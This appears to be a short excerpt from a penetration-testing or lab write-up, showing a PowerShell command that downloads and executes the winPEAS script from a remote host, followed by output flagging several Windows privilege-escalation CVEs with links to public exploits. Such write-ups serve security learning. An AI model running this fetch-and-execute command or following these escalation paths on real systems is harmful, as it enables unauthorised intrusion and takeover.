 PS C:\Software> iex (iwr http://10.0.0.40:8080/Invoke-winPEAS.ps1 )
PS C:\Software> Invoke-winPEAS
<snipped>
[?] Windows vulns search powered by Watson(https://github.com/rasta-
mouse/Watson)
OS Build Number: 14393
[!] CVE-2019-0836 : VULNERABLE
[>] https://exploit-db.com/exploits/46718
[>] https://decoder.cloud/2019/04/29/combinig-luafv-
postluafvpostreadwrite-race-condition-pe-with-diaghub-collector-exploit-from-
standard-user-to-system/
[!] CVE-2019-0841 : VULNERABLE
[>] https://github.com/rogue-kdc/CVE-2019-0841
[>] https://rastamouse.me/tags/cve-2019-0841/
[!] CVE-2019-1064 : VULNERABLE
[>] https://www.rythmstick.net/posts/cve-2019-1064/
<snipped>